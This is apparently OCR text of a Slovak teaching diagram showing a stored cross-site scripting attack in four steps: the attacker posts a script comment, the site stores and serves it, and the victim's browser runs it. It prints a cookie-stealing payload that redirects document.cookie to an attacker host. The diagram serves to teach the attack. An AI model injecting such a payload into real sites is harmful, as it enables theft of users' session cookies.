 Útočník
Útočníkov Prehliadač
Útočníkov Server
1.
POST http://stranka/posli-komentar
<script>...</script>
Webová stránka
Databáza webu
latestComment:
<script>window.location='http://utocnik/?
cookie'+document.cookie</script>
HTML
<html>
Latest comment:
$(database.latestComment)
</html>
4.
GET http://utocnik/?cookie=sensitive-data
Prehliadač obete
Spracovávaná stránka
<html>
Latest comment:
<script>
window.location='http://utocnik/?
cookie'+document.cookie
</script>
</html>
2.
GET http://stranka/latest-comment
3.
200 OK